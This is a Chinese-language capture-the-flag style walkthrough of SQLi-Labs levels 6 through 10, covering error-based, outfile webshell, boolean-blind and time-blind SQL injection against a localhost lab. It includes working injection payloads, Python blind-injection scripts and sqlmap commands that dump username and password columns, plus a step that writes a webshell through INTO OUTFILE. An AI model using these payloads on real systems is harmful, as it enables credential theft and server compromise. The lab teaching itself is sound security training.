SQL-Labs靶场“6-10”关通关教程
君衍.
- 一、第六关 基于GET的双引号报错注入
-
- 1、源码分析
- 2、floor报错注入
- 3、updatexml报错注入
- 二、第七关 基于文件写入注入
-
- 1、源码分析
- 2、outfile注入过程
- 三、第八关 基于GET单引号布尔盲注
-
- 1、源码分析
- 2、布尔盲注(脚本)
- 2、布尔盲注(手工)
- 3、布尔盲注(sqlmap)
- 四、第九关 基于GET单引号时间盲注
-
- 1、源码分析
- 2、时间盲注(手工)
- 3、时间盲注(脚本)
- 4、时间盲注(sqlmap)
- 五、第十关 基于GET双引号时间盲注
-
- 1、源码分析
- 2、时间盲注(手工)
- 3、时间盲注(脚本)
- 4、时间盲注(sqlmap)
一、第六关 基于GET的双引号报错注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 报错、布尔盲注、延时盲注 | id=“$id” |
1、源码分析

$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);

	if($row)
	{
	···
  	echo 'You are in...........';
  	···
  	}
	else
	{
	···
	print_r(mysqli_error($con1));
	···
	}
这里我们会发现只是闭合方式和第五关单引号闭合方式不一样,其余的都一样,第六关为双引号闭合方式,所以这里我们只需要在查询时将id参数中的单引号逃逸改为双引号即可。
2、floor报错注入
详细报错注入原理见SQL报错注入基础
- 获取当前数据库
?id=1" or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
- 获取该数据库中的表名
?id=1" or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+


这里我们会发现users可疑,那么我们下一步就是查询users的列名。
- 获取表中的列名
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 4,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name = 'users' limit 5,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+


这里我们找到可疑的字段继续进行查询,即为username以及password:
- 获取数据
?id=1" or (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 0,1),floor(rand(0)*2))x from users group by x)a)--+
?id=1" or (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 1,1),floor(rand(0)*2))x from users group by x)a)--+
剩下的不再进行举例,floor报错注入结束。
3、updatexml报错注入
- 获取当前数据库名称
?id=1" and updatexml(1,concat(0x7e,database(),0x7e),1)--+
- 获取数据库中的表
?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+
- 获取可疑表users表的列名
?id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
- 冲数据
?id=1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+
?id=1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 1,1),0x7e),1)--+
这里也就不赘述了,如果想要详细了解updatexml报错注入可以查看这篇文章:updatexml报错注入
二、第七关 基于文件写入注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 布尔盲注、延时盲注 | id=((‘$id’)) |
1、源码分析
# 使用单引号以及双层括号进行拼接
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
	if($row)
	{
  	···
  	echo 'You are in.... Use outfile......';
  	···
  	}
	else
	{
	···
	print_r(mysqli_error($con1));
	···
	}

这个注入点的判断主要是输入单引号会发生报错,正常提示Use outfile…同时使用’))进行闭合会正常输出。
2、outfile注入过程
首先这个注入环境是需要自己配置的
关键在于secure-file-priv的参数取值,主要分为三种情况:
- 1、
secure_file_priv的值为null ,表示限制mysqld不允许导入|导出 - 2、
secure_file_priv的值为/tmp/ ,表示限制mysqld的导入|导出只能发生在/tmp/目录下 - 3、
secure_file_priv的值没有具体值时,表示不对mysqld的导入|导出做限制
所以这关的注入一般是不存在的,这个参数是不能在命令行界面进行修改的,只能在Mysql的配置文件中,其中存在一个secure-file-priv默认下是NULL:

所以这里我们是要进行修改Mysql的配置文件my.ini的,也就需要root权限,这个注入利用也就很难受。

找到mysql然后点击即可到配置文件中:

这里我们需要增加secure-file-priv参数,没有填具体值表示不做限制,一般人是不会犯这种错误的。

然后进行保存,重启mysql即可。

这样我们就把环境配置完毕了。
上传webshell
这里我们需要注意,在写路径的时候必须是存在的路径,也就是说你用这个注入的时候是需要知道物理机的存在的路径的,不然无法上传,这也是使用这个注入需要注意的第三点。
?id=-1')) union select 1,2,’' into outfile "D:\\phpstudy_pro\\WWW\\sqli7\\webshell.php"--+

这里虽然报错了,但是我们去查看路径下的文件依旧可以看到已经上传了的。

下面我们去访问这个木马让它执行即可:

这里写入时也需要主要,写入的内容需要进行hex转码,同时需要知道物理文件的路径以及权限问题,即有配置写入的权限。
mysql into outfile可以将查询语句导出到网站目录下,需要满足三个条件,第一用户权限必须是root,第二,secure priv参数必须为空,第三必须知道网站物理路径
三、第八关 基于GET单引号布尔盲注
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 布尔盲注、延时盲注 | id=‘$id’ |

这关我们在判断注入点时,发现我们没有单引号输出的You are in···,但是如果加上单引号是消失的:

这里我们可以看到其实是存在注入点的,只是并没有回显出错误,那么我们这里是报错注入以及联合查询都是使用不了的。
1、源码分析
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);

	if($row)
	{
	···
  	echo 'You are in...........';
	···
  	}
	else
	{
	echo '';
	//echo 'You are in...........';
	//print_r(mysqli_error($con1));
	//echo "You have an error in your SQL syntax";
	···
	}
}
这里我们可以看到它将输出数据库报错的代码注释掉了,但是这里它同时注释掉了You are in···,所以我们可以使用布尔盲注来进行判断ascii值,看它与一个值的大小来判断我们需要查询的结果。

2、布尔盲注(脚本)
我们可能会用到以下函数:
ascii() 函数:返回字符ascii码值
length() 函数:返回字符串的长度
left() 函数:返回从左至右截取固定长度的字符串
substr()/substring() 函数:返回从pos位置开始到length长度的子字符串
if函数:判断条件并作出不同行动
str:字符串
length:截取长度
pos:开始位置
length:截取长度
比如这里我构造了一个如下的payload:
意思就是截取数据库的第一个字符转换为ascii和114进行对比,如果是真的,那么输出You are in···,是假则没有。
?id=1' and ascii(substr(database(),1,1))>114--+
?id=1' and ascii(substr(database(),1,1))>115--+

这里我们可以看到当比较115时候消失了,那我们可以断定数据库名的第一个字符的ascii码是115,即为s。当然这里我们是知道第一个字符是s才进行输入114进行测试的,靠人为去猜测数据库名是肯定不行的,那我们可以写脚本:
import requests


def inject_database(url):
    name = ''
    for i in range(1, 20):
        low = 32
        high = 128
        mid = (low + high) // 2
        while low < high:
            payload = "1' and ascii(substr(database(),%d,1))>%d-- " % (i, mid)
            params = {"id": payload}
            r = requests.get(url, params=params)
            if 'You are in...........' in r.text:
                low = mid + 1
            else:
                high = mid
            mid = (low + high) // 2
        if mid == 32:
            break
        name += chr(mid)
        print(name)


if __name__ == "__main__":
    url = 'http://127.0.0.1/sqli7/Less-8/index.php'
    inject_database(url)
这里需要注意注入的url的填写正确:

下面我们直接执行:

即可注入出其数据库名。
2、布尔盲注(手工)
同时我们可以更新payload继续注入得出表名列名,举个例子:
这里我们首先判断表名的长度,找到users表
?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1)))  = 6
···
?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1)))  = 5 --+  //字段长度为5即为users
然后我们继续爆出表名:
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),1,1))) = 117--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),2,1))) = 115--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),3,1))) = 101--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),4,1))) = 114--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),5,1))) = 115--+
这里即为users,然后我们进行爆列名等等,同时我们也可以采用工具进行注入。
3、布尔盲注(sqlmap)
我们直接配置payload进行注入:
sqlmap -u "http://127.0.0.1/sqli7/Less-8/index.php?id=1" --technique B -D security -T users -C username,password --dump --threads 10 --batch
这里补充下sqlmap注入时的参数解释:
--technique B: 这个参数指定了SQL注入的技术。在这里,B代表了Blind SQL Injection(盲注),这种类型的注入不会直接显示在页面上,而是需要通过观察应用程序的响应时间、错误消息等间接判断注入是否成功。-D security: 这个参数指定了要攻击的数据库名称。在这里,security是数据库的名称。-T users: 这个参数指定了要攻击的数据库表。在这里,users是要攻击的表名。-C username,password: 这个参数指定了要提取的列名。在这里,username和password是要提取的列。--dump: 这个参数指示SQLMap在注入成功后要执行的操作,即导出数据库表中的数据。--threads 10: 这个参数指定了SQLMap运行时的线程数。在这里,设置为10个线程来加速注入的过程。--batch: 这个参数指定了SQLMap在运行时使用批处理模式,即不要求用户进行交互确认。
四、第九关 基于GET单引号时间盲注
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 延时盲注 | id=‘$id’ |
这里我们首先说明下时间盲注与布尔盲注的最直观区别,就在于布尔盲注可以通过页面来判断对错,时间盲注则无法通过页面判断对错,只能通过执行的时间来区别对错。
下面我们看第九关,我们尝试去加上单引号看是否报错:


这里我们可以看到无论我们输入是对是错都不会影响界面的变化,只能通过时间来区别对错。
1、源码分析
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);

	if($row)
	{
	···
  	echo 'You are in...........';
	···
  	}
	else
	{
	···
	echo 'You are in...........';
	//print_r(mysqli_error($con1));
	//echo "You have an error in your SQL syntax";
	···
	}
这里我们可以很明显的看到时间盲注不管对错页面都是You are in······,同时布尔盲注与时间盲注都注释掉了输出报错信息。

2、时间盲注(手工)
首先我们可以进行手工测试:
比如我现在构造一个payload:
?id=1' and if(ascii(substr(database(),1,1))>100,sleep(3),0)--+
这里我们去猜测数据库名ascii值是否大于100,使用if函数进行判断,如果大于100,那么我们就让它沉睡三秒,如果小于100,那么不沉睡。

那么我们将数值改为120,再试试:
?id=1' and if(ascii(substr(database(),1,1))>120,sleep(3),0)--+

我们可以直观的看到是没有进行沉睡的,所以数据库名并没有大于120,依照这个方法,我们依旧可以确定好数据库名以及表名甚至列名等等。
3、时间盲注(脚本)
如果使用手工进行时间盲注的话肯定是相当耗时耗力的,所以我们这里也可以选择使用python脚本进行注入,脚本如下:
import requests
import time


def inject_database(url):
    name = ''
    for i in range(1, 20):
        low = 32
        high = 128
        mid = (low + high) // 2
        while low < high:
            payload = "1' and if(ascii(substr(database(),%d,1))>%d, sleep(1), 0)-- " % (i, mid)
            params = {"id": payload}
            start_time = time.time()
            r = requests.get(url, params=params)
            end_time = time.time()
            if end_time - start_time >= 1:
                low = mid + 1
            else:
                high = mid
            mid = (low + high) // 2
        if mid == 32:
            break
        name += chr(mid)
        print(name)


if __name__ == "__main__":
    url = 'http://127.0.0.1/sqli7/Less-9/index.php'
    inject_database(url)
同样的,这里需要注意URL的正确,然后我们执行即可:

同样的,剩下的我们进行更换payload即可完成脚本注入。
4、时间盲注(sqlmap)
这里我们也可以选择使用工具进行注入,同样的这里选择sqlmap,直接加上参数进行时间盲注:

sqlmap -u "http://127.0.0.1/sqli7/Less-9/index.php?id=1" --technique T -D security -T users -C username,password --dump --threads 10 --batch
这里参数和第八关参数类似,唯一不同的便是SQL注入的类型,这里-T参数是选择了时间延迟注入即为时间盲注。使用SQLMap工具执行一个基于时间延迟的盲注攻击,针对名为security的数据库中的users表,提取username和password列的数据,并将结果导出。注入过程中使用了10个线程,并且在运行时不需要用户进行交互确认。
五、第十关 基于GET双引号时间盲注
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 延时盲注 | id=“$id” |
同样的,下面我们看第九关,我们尝试去加上单引号看是否报错:


这里我们可以看到无论我们输入是对是错都不会影响界面的变化,只能通过时间来区别对错。所以和第九关其实是一样的,都是时间盲注。
1、源码分析
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);

	if($row)
	{
  	···
  	echo 'You are in...........';
  	···
  	}
	else
	{
	···
	echo 'You are in...........';
	//print_r(mysqli_error($con1));
	//echo "You have an error in your SQL syntax";
	}
这里我们可以很明显的看到时间盲注不管对错页面都是You are in······,同时布尔盲注与时间盲注都注释掉了输出报错信息。

所以这里和第九关一样的,只是将闭合方式进行了更换,采用了双引号进行闭合。
2、时间盲注(手工)
首先我们可以进行手工测试:
比如我现在构造一个payload:
?id=1” and if(ascii(substr(database(),1,1))>100,sleep(3),0)--+
这里我们去猜测数据库名ascii值是否大于100,使用if函数进行判断,如果大于100,那么我们就让它沉睡三秒,如果小于100,那么不沉睡。

那么我们将数值改为120,再试试:
?id=1" and if(ascii(substr(database(),1,1))>120,sleep(3),0)--+

我们可以直观的看到是没有进行沉睡的,所以数据库名并没有大于120,依照这个方法,我们依旧可以确定好数据库名以及表名甚至列名等等。
3、时间盲注(脚本)
如果使用手工进行时间盲注的话肯定是相当耗时耗力的,所以我们这里也可以选择使用python脚本进行注入,脚本如下:
import requests
import time


def inject_database(url):
    name = ''
    for i in range(1, 20):
        low = 32
        high = 128
        mid = (low + high) // 2
        while low < high:
            payload = "1\" and if(ascii(substr(database(),%d,1))>%d, sleep(1), 0)-- " % (i, mid)
            params = {"id": payload}
            start_time = time.time()
            r = requests.get(url, params=params)
            end_time = time.time()
            if end_time - start_time >= 1:
                low = mid + 1
            else:
                high = mid
            mid = (low + high) // 2
        if mid == 32:
            break
        name += chr(mid)
        print(name)


if __name__ == "__main__":
    url = 'http://127.0.0.1/sqli7/Less-10/index.php'
    inject_database(url)
同样的,这里需要注意URL的正确,然后我们执行即可:

同样的,剩下的我们进行更换payload即可完成脚本注入。
4、时间盲注(sqlmap)
这里我们也可以选择使用工具进行注入,同样的这里选择sqlmap,直接加上参数进行时间盲注:

sqlmap -u "http://127.0.0.1/sqli7/Less-10/index.php?id=1" --technique T -D security -T users -C username,password --dump --threads 10 --batch
这里参数和第九关参数一样的。
